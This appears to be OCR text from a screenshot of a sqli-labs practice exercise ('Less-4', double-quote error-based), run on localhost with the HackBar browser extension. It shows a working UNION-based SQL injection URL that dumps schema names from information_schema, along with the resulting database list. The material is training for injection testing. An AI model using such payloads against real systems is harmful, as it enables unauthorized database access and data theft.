 Less-4 Error Based- DoubleQuote
localhost/Less-4/?id=-1")%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.schemata),3%20...
H
4
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-4/?id=-1") union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Enable POST
ADD HEADER
P
英
1:04
2021/4/24